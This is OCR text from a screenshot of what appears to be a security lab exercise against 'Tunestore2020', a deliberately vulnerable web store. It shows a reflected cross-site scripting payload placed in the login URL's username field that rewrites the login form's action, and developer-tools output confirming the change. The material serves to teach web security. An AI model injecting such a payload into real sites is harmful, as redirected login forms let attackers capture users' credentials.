 localhost:8082/Tunestore2020/login.do?username=<script>+window.onload+%3D+function%28%29+%7B++document.getElementsByName%28"loginForm"%29%5B0%5D.action%3D"www.uncc.edu"%3B++%7D+<%2Fscript>&password=
the tunestore
buy some tunes - give some tunes
Could not log you in as
Username: <script> window.onload = fu
Password:
Stay Logged In?
Login
Don't have an account? Register here
Tunestore::List
PAUL ANKA
CLASSIC SONGS
MY WAY
CHUMBAWA
Classic Songs My
Way
Paul Anka
Buy/Gift ($9.99)
Comments
The Ultimate Tony
Bennett
Tony Bennett
Buy/Gift ($9.99)
Comments
Chumbawam
Only Hit
Chumbawar
Buy/Gift ($9
Comment
Perry
CHAKA
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>…</head>
<body>
<div id="doc3" class="yui-t3">
<div id="hd">…</div>
<div id="bd">
<div id="yui-main">…</div>
<div class="yui-b" id="leftpanel">
<span class="message">…</span>
<br>
<form name="loginForm" method="get" action="www.uncc.edu">
… <table> == $0
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td colspan="2" class="ui">
<input type="submit" value="Login">
</td>
</tr>
</tbody>
</table>
</form>
<form method="get" action="/Tunestore2020/login">
</form>
<p>…</p>